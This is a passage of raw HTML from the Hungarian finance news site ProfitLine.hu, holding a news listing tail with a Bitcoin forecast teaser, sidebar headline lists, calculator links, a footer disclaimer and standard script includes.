    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/stilusos-ajandekok-amik-elkapraztatnak-482775"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/stilusos-ajandekok-amik-elkapraztatnak-482775" title="Stílusos ajándékok, amik elkápráztatnak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770" title="Arthur Hayes: 2026-ban robbanhat a Bitcoin – de előtte még jön a vihar"><strong>Arthur Hayes: 2026-ban robbanhat a Bitcoin</strong> – de előtte még jön a vihar</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770">
					<img src="/upload/file/69960/orig.webp" alt="Arthur Hayes: 2026-ban robbanhat a Bitcoin – de előtte még jön a vihar" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Miközben a piac jelenleg inkább lefelé kacsingat, Arthur Hayes, a BitMEX alapítója merészen állítja: a következő nagy Bitcoin-bika piac 2026-ban már elkerülhetetlen. A makrogazdasági háttér lassan, de biztosan kedvezni kezd a kockázatos eszközöknek – és ha a Fed úgy lép, ahogy Hayes sejti, akkor a Bitcoin nemcsak új erőre kaphat, hanem egész ökoszisztémáját magával húzhatja.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 25. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/arthur-hayes-2026-ban-robbanhat-a-bitcoin-de-elotte-meg-jon-a-vihar-482770" title="Arthur Hayes: 2026-ban robbanhat a Bitcoin – de előtte még jön a vihar" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790" title="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért">Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61108/orig.webp" alt="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mi-a-tokeletes-vernyomasertek-egy-40-50-60-70-80-90-eves-nonek-es-ferfinak-482761" title="Mi a tökéletes vérnyomásérték egy 40, 50, 60, 70, 80, 90 éves nőnek és férfinak?">Mi a tökéletes vérnyomásérték egy 40, 50, 60, 70, 80, 90 éves nőnek és férfinak?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mi-a-tokeletes-vernyomasertek-egy-40-50-60-70-80-90-eves-nonek-es-ferfinak-482761">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65563/orig.webp" alt="Mi a tökéletes vérnyomásérték egy 40, 50, 60, 70, 80, 90 éves nőnek és férfinak?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/osszeroppan-a-magyar-nyugdijrendszer-volt-mar-ra-pelda-482760" title="Összeroppan a magyar nyugdíjrendszer? Volt már rá példa!">Összeroppan a magyar nyugdíjrendszer? Volt már rá példa!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/osszeroppan-a-magyar-nyugdijrendszer-volt-mar-ra-pelda-482760">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65122/orig.webp" alt="Összeroppan a magyar nyugdíjrendszer? Volt már rá példa!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/feladtad-mar-a-lottot-a-hetre-ha-nem-ezt-tudnod-kell-feltetlenul-482749" title="Feladtad már a lottót a hétre? Ha nem, ezt tudnod kell feltétlenül">Feladtad már a lottót a hétre? Ha nem, ezt tudnod kell feltétlenül</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/feladtad-mar-a-lottot-a-hetre-ha-nem-ezt-tudnod-kell-feltetlenul-482749">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73630/orig.webp" alt="Feladtad már a lottót a hétre? Ha nem, ezt tudnod kell feltétlenül" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482746" title="Lefelé korrigált a BUX, történelmi csúcson zárt az OTP">Lefelé korrigált a BUX, történelmi csúcson zárt az OTP</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/lefele-korrigalt-a-bux-tortenelmi-csucson-zart-az-otp-482746">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59986/orig.webp" alt="Lefelé korrigált a BUX, történelmi csúcson zárt az OTP" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-atlagkeresetbol-kimaxolhatok-a-hazai-szemelyi-kolcsonok-csupan-a-futamido-hossza-lehet-kerdes-482763" title="Az átlagkeresetből kimaxolhatók a hazai személyi kölcsönök, csupán a futamidő hossza lehet kérdés">Az átlagkeresetből kimaxolhatók a hazai személyi kölcsönök, csupán a futamidő hossza lehet kérdés</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-atlagkeresetbol-kimaxolhatok-a-hazai-szemelyi-kolcsonok-csupan-a-futamido-hossza-lehet-kerdes-482763">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61363/orig.webp" alt="Az átlagkeresetből kimaxolhatók a hazai személyi kölcsönök, csupán a futamidő hossza lehet kérdés" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-egyesult-allamok-kormanya-ujabb-irani-szervezeteket-es-tartalyhajokat-erinto-szankciokrol-dontott-482747" title="Az Egyesült Államok kormánya újabb iráni szervezeteket és tartályhajókat érintő szankciókról döntött">Az Egyesült Államok kormánya újabb iráni szervezeteket és tartályhajókat érintő szankciókról döntött</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-egyesult-allamok-kormanya-ujabb-irani-szervezeteket-es-tartalyhajokat-erinto-szankciokrol-dontott-482747">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74427/orig.webp" alt="Az Egyesült Államok kormánya újabb iráni szervezeteket és tartályhajókat érintő szankciókról döntött" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/meghosszabbitottak-a-szerbiai-koolajipari-vallalat-mukodesi-engedelyet-482755" title="Meghosszabbították a Szerbiai Kőolajipari Vállalat működési engedélyét">Meghosszabbították a Szerbiai Kőolajipari Vállalat működési engedélyét</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/meghosszabbitottak-a-szerbiai-koolajipari-vallalat-mukodesi-engedelyet-482755">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60133/orig.webp" alt="Meghosszabbították a Szerbiai Kőolajipari Vállalat működési engedélyét" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mav-marciusra-keszul-el-a-diosjeno-es-balassagyarmat-kozotti-szakasz-felujitasa-482762" title="MÁV: márciusra készül el a Diósjenő és Balassagyarmat közötti szakasz felújítása">MÁV: márciusra készül el a Diósjenő és Balassagyarmat közötti szakasz felújítása</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mav-marciusra-keszul-el-a-diosjeno-es-balassagyarmat-kozotti-szakasz-felujitasa-482762">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74434/orig.webp" alt="MÁV: márciusra készül el a Diósjenő és Balassagyarmat közötti szakasz felújítása" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-egyesult-allamokban-mar-csaknem-tizezer-legijaratot-toroltek-a-rendkivuli-teli-idojaras-miatt-482766" title="Az Egyesült Államokban már csaknem tízezer légijáratot töröltek a rendkívüli téli időjárás miatt">Az Egyesült Államokban már csaknem tízezer légijáratot töröltek a rendkívüli téli időjárás miatt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-egyesult-allamokban-mar-csaknem-tizezer-legijaratot-toroltek-a-rendkivuli-teli-idojaras-miatt-482766">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74436/orig.webp" alt="Az Egyesült Államokban már csaknem tízezer légijáratot töröltek a rendkívüli téli időjárás miatt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/igy-alakult-a-forint-arfolyama-hetfo-reggelre-482793" title="Így alakult a forint árfolyama hétfő reggelre">Így alakult a forint árfolyama hétfő reggelre</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791" title="Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben">Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/rekordev-a-tethernel-52-milliard-dollaros-bevetel-es-stabilcoin-piaci-dominancia-2025-ben-482791">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68675/orig.webp" alt="Rekordév a Tethernél: 5,2 milliárd dolláros bevétel és stabilcoin-piaci dominancia 2025-ben" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787" title="Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat">Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mesterseges-intelligencia-es-kriptovalutak-talalkozasa-a-fizetesek-jelentik-az-igazi-hidat-482787">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67079/orig.webp" alt="Mesterséges intelligencia és kriptovaluták találkozása: a fizetések jelentik az igazi hidat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783" title="Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója">Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kikotott-franciaorszagban-az-orosz-arnyekflotta-feltartoztatott-tartalyhajoja-482783">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74446/orig.webp" alt="Kikötött Franciaországban az orosz árnyékflotta feltartóztatott tartályhajója" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786" title="Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége">Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/las-vegas-vallalkozasai-sorra-allnak-at-bitcoin-fizetesre-a-bankkartyas-dijaknak-vege-482786">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71155/orig.webp" alt="Las Vegas vállalkozásai sorra állnak át Bitcoin fizetésre – a bankkártyás díjaknak vége" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788" title="Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása">Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujabb-elemmel-bovult-a-sertestartok-es-tenyesztok-tamogatasa-482788">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60679/orig.webp" alt="Újabb elemmel bővült a sertéstartók és -tenyésztők támogatása" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785" title="Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?">Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bitcoin-vagy-xrp-melyik-kriptot-erdemes-most-megvenni-a-piac-zuhanasa-kozepette-482785">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69726/orig.webp" alt="Bitcoin vagy XRP – Melyik kriptót érdemes most megvenni a piac zuhanása közepette?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790" title="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért">Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tomegesen-torolnek-taj-kartyakat-2026-januartol-fizetniuk-kell-az-orvosi-ellatasert-482790">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61108/orig.webp" alt="Tömegesen törölnek TAJ kártyákat 2026 januártól - fizetniük kell az orvosi ellátásért" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774" title="A friss levegő titka: hogyan szabaduljon meg a penésztől?">A friss levegő titka: hogyan szabaduljon meg a penésztől?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-friss-levego-titka-hogyan-szabaduljon-meg-a-penesztol-482774">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74441/orig.webp" alt="A friss levegő titka: hogyan szabaduljon meg a penésztől?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/szabadkereskedelmi-megallapodasrol-is-targyalnak-az-eu-india-csucstalalkozon-ujdelhiben-482784" title="Szabadkereskedelmi megállapodásról is tárgyalnak az EU-India csúcstalálkozón Újdelhiben">Szabadkereskedelmi megállapodásról is tárgyalnak az EU-India csúcstalálkozón Újdelhiben</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hova-menekuljunk-ha-zuhan-a-kripto-a-biztonsagos-kripto-befektetesek-toplistaja-medvepiacon-478172" title="Hová meneküljünk, ha zuhan a kriptó? – A biztonságos kripto-befektetések toplistája medvepiacon">Hová meneküljünk, ha zuhan a kriptó? – A biztonságos kripto-befektetések toplistája medvepiacon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hova-menekuljunk-ha-zuhan-a-kripto-a-biztonsagos-kripto-befektetesek-toplistaja-medvepiacon-478172">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66911/orig.webp" alt="Hová meneküljünk, ha zuhan a kriptó? – A biztonságos kripto-befektetések toplistája medvepiacon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mar-pontosan-lathato-mit-jelent-egyes-hiteleknel-a-kamatstop-431110" title="Már pontosan látható mit jelent egyes hiteleknél a kamatstop">Már pontosan látható mit jelent egyes hiteleknél a kamatstop</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mar-pontosan-lathato-mit-jelent-egyes-hiteleknel-a-kamatstop-431110">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2018-11-29/117682899_Y8gHP2e3_1.jpg" alt="Már pontosan látható mit jelent egyes hiteleknél a kamatstop" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kibovitett-biztositasi-vedelmet-vehetnek-igenybe-a-kh-hitelesek-437697" title="Kibővített biztosítási védelmet vehetnek igénybe a K&amp;H hitelesek">Kibővített biztosítási védelmet vehetnek igénybe a K&amp;H hitelesek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kibovitett-biztositasi-vedelmet-vehetnek-igenybe-a-kh-hitelesek-437697">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2014-06-18/21681_NCu4577J_1.jpg" alt="Kibővített biztosítási védelmet vehetnek igénybe a K&amp;H hitelesek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/felelmetes-10-hoz-kozelit-a-lakashitelek-kamata-434188" title="Félelmetes! 10%-hoz közelít a lakáshitelek kamata">Félelmetes! 10%-hoz közelít a lakáshitelek kamata</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/felelmetes-10-hoz-kozelit-a-lakashitelek-kamata-434188">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/51415/orig.png" alt="Félelmetes! 10%-hoz közelít a lakáshitelek kamata" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyi-adot-kell-fizetni-nyaralo-udulo-telek-ertekesitesekor" title="">Mennyi adót kell fizetni, nyaraló, üdülő, telek értékesítésekor?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyi-adot-kell-fizetni-nyaralo-udulo-telek-ertekesitesekor">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/281/08.jpg" alt="Mennyi adót kell fizetni, nyaraló, üdülő, telek értékesítésekor?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-taplalkozok-egeszsegesen" title="">Mennyire táplálkozok egészségesen? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-taplalkozok-egeszsegesen">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/231/08.jpg" alt="Mennyire táplálkozok egészségesen? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/babaszuletes-kalkulator" title="">Mikor fog megszületni a kisbabám?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/babaszuletes-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/22/08.jpg" alt="Mikor fog megszületni a kisbabám?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/alkoholista-on-alkohol-fuggoseg-kalkulator" title="">Alkoholista vagyok?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/alkoholista-on-alkohol-fuggoseg-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/10/08.jpg" alt="Alkoholista vagyok?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
